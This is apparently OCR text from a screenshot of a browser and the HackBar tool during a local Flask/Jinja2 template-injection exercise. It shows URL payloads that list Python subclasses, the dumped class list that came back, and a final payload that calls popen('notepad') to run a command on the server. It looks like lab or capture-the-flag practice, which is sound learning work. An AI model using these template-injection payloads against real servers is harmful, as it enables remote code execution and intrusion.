 GitHub - Pav-ksd-pl
25:31
123.56.128.148:5051
127.0.0.1:5000/?name={{%27
view-source:127.0.0.1:5000
:5000/?name={{%27%27.__class__.__base__.__subclasses__()}}
更新
'hamt_collision_node'>, <class 'keys'>, <class 'values'>, <class 'items'>, <class 'Context'>, <class
'ContextVar'>, <class 'Token'>, <class 'Token.MISSING'>, <class 'moduledef'>, <class 'module'>, <class
'filter'>, <class 'map'>, <class 'zip'>, <class '_frozen_importlib._ModuleLock'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>,
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class
'_thread._localdummy'>, <class '_thread._local'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class
元素 控制台 网络 源代码 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie Editor 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1:5000/?name={{[].__class__.__base__.__subclasses__()[133].__init__.__globals__.popen('notepad')}}
Use POST method
MODIFY HEADER
英
20:37
2023-07-26